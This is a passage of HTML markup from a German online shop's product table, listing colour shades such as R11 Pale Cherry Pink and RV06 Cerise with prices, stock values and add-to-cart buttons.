                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="444">
                <td class="configurable-title" style="background-color: #fbe1d5">
                    <div class="configurable-color-icon" style="background-color: #fbe1d5"></div>
                    <a style="color:#000000;">R11 Pale Cherry Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="445">
                <td class="configurable-title" style="background-color: #ec8d85">
                    <div class="configurable-color-icon" style="background-color: #ec8d85"></div>
                    <a style="color:#000000;">R14 Light Rouge</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="446">
                <td class="configurable-title" style="background-color: #e66d57">
                    <div class="configurable-color-icon" style="background-color: #e66d57"></div>
                    <a style="color:#000000;">R17 Lipstick Orange</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="447">
                <td class="configurable-title" style="background-color: #f9d6d0">
                    <div class="configurable-color-icon" style="background-color: #f9d6d0"></div>
                    <a style="color:#000000;">R20 Blush</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="448">
                <td class="configurable-title" style="background-color: #f2afab">
                    <div class="configurable-color-icon" style="background-color: #f2afab"></div>
                    <a style="color:#000000;">R22 Light Prawn</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="449">
                <td class="configurable-title" style="background-color: #dc2d49">
                    <div class="configurable-color-icon" style="background-color: #dc2d49"></div>
                    <a style="color:#000000;">R27 Cadmium Red </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="450">
                <td class="configurable-title" style="background-color: #d70034">
                    <div class="configurable-color-icon" style="background-color: #d70034"></div>
                    <a style="color:#000000;">R29 Lipstick Red</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="451">
                <td class="configurable-title" style="background-color: #f4bbb5">
                    <div class="configurable-color-icon" style="background-color: #f4bbb5"></div>
                    <a style="color:#000000;">R32 Peach</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="452">
                <td class="configurable-title" style="background-color: #e2556e">
                    <div class="configurable-color-icon" style="background-color: #e2556e"></div>
                    <a style="color:#000000;">R35 Coral</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="453">
                <td class="configurable-title" style="background-color: #e66d73">
                    <div class="configurable-color-icon" style="background-color: #e66d73"></div>
                    <a style="color:#000000;">R37 Carmine</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="1538">
                <td class="configurable-title" style="background-color: #ce2b50">
                    <div class="configurable-color-icon" style="background-color: #ce2b50"></div>
                    <a style="color:#000000;">R46 Strong Red </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="454">
                <td class="configurable-title" style="background-color: #a8395d">
                    <div class="configurable-color-icon" style="background-color: #a8395d"></div>
                    <a style="color:#000000;">R59 Cardinal</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="455">
                <td class="configurable-title" style="background-color: #eec5d3">
                    <div class="configurable-color-icon" style="background-color: #eec5d3"></div>
                    <a style="color:#000000;">R81 Rose Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="456">
                <td class="configurable-title" style="background-color: #c7507e">
                    <div class="configurable-color-icon" style="background-color: #c7507e"></div>
                    <a style="color:#000000;">R85 Rose Red</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="457">
                <td class="configurable-title" style="background-color: #f5e8f2">
                    <div class="configurable-color-icon" style="background-color: #f5e8f2"></div>
                    <a style="color:#000000;">RV000 Pale Purple</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="458">
                <td class="configurable-title" style="background-color: #f7d3e3">
                    <div class="configurable-color-icon" style="background-color: #f7d3e3"></div>
                    <a style="color:#000000;">RV02 Sugared Almond Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="459">
                <td class="configurable-title" style="background-color: #ed96b5">
                    <div class="configurable-color-icon" style="background-color: #ed96b5"></div>
                    <a style="color:#000000;">RV04 Shock Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="460">
                <td class="configurable-title" style="background-color: #e66f9c">
                    <div class="configurable-color-icon" style="background-color: #e66f9c"></div>
                    <a style="color:#000000;">RV06 Cerise</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="461">
                <td class="configurable-title" style="background-color: #fbecf3">
                    <div class="configurable-color-icon" style="background-color: #fbecf3"></div>
                    <a style="color:#000000;">RV10 Pale Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="462">
                <td class="configurable-title" style="background-color: #f5c5d5">
                    <div class="configurable-color-icon" style="background-color: #f5c5d5"></div>
                    <a style="color:#000000;">RV13 Tender Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="463">
                <td class="configurable-title" style="background-color: #ea82a8">
                    <div class="configurable-color-icon" style="background-color: #ea82a8"></div>
                    <a style="color:#000000;">RV14 Begonia Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
